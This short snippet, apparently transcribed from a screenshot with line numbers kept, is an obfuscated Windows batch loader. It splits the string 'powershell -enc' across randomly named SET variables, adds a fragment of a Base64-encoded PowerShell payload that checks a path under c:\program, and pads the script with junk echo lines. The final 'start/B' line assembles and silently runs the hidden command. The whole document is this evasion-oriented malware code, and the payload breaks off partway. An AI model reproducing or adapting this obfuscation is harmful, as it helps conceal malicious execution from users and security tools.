 3 SET gksjdtlert=pow
4 &
5 echo sdfghoisetfo834ysTjFkjhKuOFhjXD45esythdzs4ts34tsersdf
6 &
7 SET vbweiyugi3r=ersh&echo cfvbgzisuy7ergtoisr ashgo7a4sotgisihseoghsdoghfo
8 &
9 SET yuoei4kld=ell -e
10 &
11 echo dfghsoi47thosdfugosud fdHgfhjdfGjdFrts4drudfyjhDrfGDjYFjfght
12 &
13 echo srthaw7rt8aisd7tgfiasudgfs dgfs6drf8gsfis7gfasrf7sydgf
14 &
15 SET cvbhjew4=nc JABoAGcAYQBpAHMAdQBlAGsAaABkAD0AIgBjADoAXABwAHIAbwBnAHIAYQBtAG
16 &
17 echo stgfhaiwegasFgGFHGDHGDJHghd67twtusgdugffusdfs
18 &
19 SET dsfklgERHSDg4=IgA7AGkAZgAoAFQAZQBzAHQALQBQAGEAdABoACAAJABoAGcAYQBpAHMAdQBl
20 echo edryhsr8fugho9idsogdfDyjYfUkdf5r6ufrt6y7idgfhjxfhfth56udfTGJDffdf
21 &
22 start/B %gksjdtlert%%vbweiyugi3r%%yuoei4kld%%cvbhjew4%%dsfklgERHSDg4%
23 &